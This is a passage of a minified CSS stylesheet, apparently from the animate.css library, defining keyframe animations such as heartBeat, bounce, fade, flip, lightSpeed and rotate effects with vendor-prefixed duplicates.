heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right 